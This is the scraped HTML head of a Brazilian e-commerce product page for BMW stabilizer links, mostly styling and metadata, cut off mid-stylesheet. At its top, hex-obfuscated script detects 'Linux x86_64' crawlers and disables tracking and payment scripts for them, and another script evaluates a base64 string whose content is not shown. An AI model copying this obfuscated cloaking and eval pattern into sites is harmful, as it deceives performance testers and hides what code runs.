

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/1845933956
body_size: 72138
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par
</title><meta name="description" content="Aplicação: - BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 320"><link rel="canonical" href="https://npximports.com.br/products/1845933956"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="509,80">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Aplicação: - BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 320"><meta property="og:url" content="https://npximports.com.br/products/1845933956">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par">
  <meta name="twitter:description" content="Aplicação: - BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019 - BMW 418 2015 2016 2017 2018 2019 - BMW 420 2015 2016 2017 2018 2019 - BMW 425 2015 2016 2017">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1_600x600_crop_center.jpg?v=1693006581">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
  
